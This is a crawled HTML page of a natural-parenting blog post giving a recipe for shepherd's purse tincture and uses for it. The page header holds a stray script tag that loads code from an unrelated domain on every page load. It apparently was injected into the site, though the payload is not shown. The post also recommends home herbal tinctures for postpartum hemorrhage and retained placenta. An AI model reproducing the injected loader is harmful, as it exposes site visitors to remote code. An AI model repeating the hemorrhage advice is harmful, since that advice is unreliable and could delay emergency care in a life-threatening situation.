

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/diy-shepherds-purse-tincture/
body_size: 11289
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>DIY: Shepherd&#8217;s Purse Tincture | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; DIY: Shepherd&#8217;s Purse Tincture Comments Feed" href="https://modernalternativemama.com/diy-shepherds-purse-tincture/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d35509222f418adcfe4e9d15c07e3edc.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/56d309f70867ad38348866a191ec0cad.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/55dcd15da2fbb78a535314f20894987b.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/37748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/diy-shepherds-purse-tincture/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=37748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-shepherds-purse-tincture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fdiy-shepherds-purse-tincture%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-37748 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-37748 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-home-remedies category-natural-remedies tag-diy-tincture tag-hemorrhage tag-postpartum-hemorrhage tag-shepherds-purse tag-shepherds-purse-tincture tag-utis" id="post-37748">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/shepherdspursetincture-1-963x1024.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2018/07/shepherdspursetincture-1-963x1024.jpg" style="visibility:hidden" alt="DIY: Shepherd&#8217;s Purse Tincture" />

                            <div class="post-header">
                                <h1>
                                    DIY: Shepherd&#8217;s Purse Tincture                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">June 19, 2015</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><b><i>Written by </i></b><a href="https://modernalternativemama.com/about/"><b><i>Kate Tietje</i></b></a></p>
<p>Shepherd&#8217;s purse tincture is another that was recommended to me to have on hand for when my baby is born.  <strong>Shepherd&#8217;s purse is excellent at stopping bleeding, both internally and topically &#8212; which means it&#8217;s excellent for hemorrhage.</strong></p>
<p>Of course, it&#8217;s also good for cuts that are bleeding.  And it can be used to help with heavy/painful periods<strong> and <a href="https://modernalternativemama.com/natural-remedies-for-utis/">urinary tract infections</a></strong> (it&#8217;s a diuretic).</p>
<p>It can, in larger doses, cause uterine contractions (So don&#8217;t use it in pregnancy! Reserve for after birth.) Rarely, it can contribute to blood clots.  So be cautious and use small doses!</p>
<h3>Shepherd&#8217;s Purse Tincture</h3>
<p><strong>Ingredients</strong>:</p>
<ul>
<li>4 tbsp. shepherd&#8217;s purse</li>
<li>2 oz. 100-proof vodka</li>
</ul>
<p><strong> Step 1</strong>: Add the shepherd&#8217;s purse to a 4-oz. glass jar.</p>
<p><strong> Step 2</strong>: Pour vodka over it.</p>
<p><strong> Step 3</strong>: Cover and shake to combine.  Let this sit in a cool, dark place for 6 weeks.  Strain through cloth and bottle in dark brown glass.</p>
<p><strong>Usage:</strong> Take only a few drops internally as needed.  Use more if needed, but start small.  Do not use it during pregnancy.</p>
<p>This is awesome if you are hemorrhaging postpartum.  First, take <strong><a href="/2015/06/12/angelica-tincture/" target="_blank" rel="noopener">Angelica tincture</a></strong> in case of retained placenta to encourage it to come out &#8212; or anything else that may be causing the bleeding.  Then, follow up with shepherd&#8217;s purse.  Use only <em>tiny</em> doses, and be sure that nothing has been retained because stopping the bleeding when something is still inside could lead to infection.  Consult an herbalist if you are unsure of use.</p>
<p>For other uses, start with only 5 &#8211; 10 drops as needed for UTIs or painful periods.  It can be mixed with <a href="https://modernalternativemama.com/herbal-profile-cramp-bark/"><strong>cramp bark</strong></a> for painful periods.  Make sure to drink plenty of water along with it, especially in the case of UTIs.</p>
<h2>Have you ever taken a shepherd&#8217;s purse tincture?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
            	<li class="pingback even thread-even depth-1 clearfix" id="li-comment-1013108">
		
		<div class="comment-block" id="comment-1013108">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="/2015/06/12/angelica-tincture/" class="url" rel="ugc external nofollow">Angelica Tincture - Modern Alternative Health</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/diy-shepherds-purse-tincture/#comment-1013108">February 3, 2016 at 8:54 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>[&#8230;] infection and other problems associated with retained placentas.  It&#8217;s to be followed with shepherd&#8217;s purse tincture to stem bleeding (but do not use shepherd&#8217;s purse until after angelica and once the placenta [&#8230;]</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/diy-shepherds-purse-tincture/?replytocom=1013108#respond" data-commentid="1013108" data-postid="37748" data-belowelement="comment-1013108" data-respondelement="respond" data-replyto="Reply to Angelica Tincture - Modern Alternative Health" aria-label="Reply to Angelica Tincture - Modern Alternative Health">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-shepherds-purse-tincture/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-2991278880">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
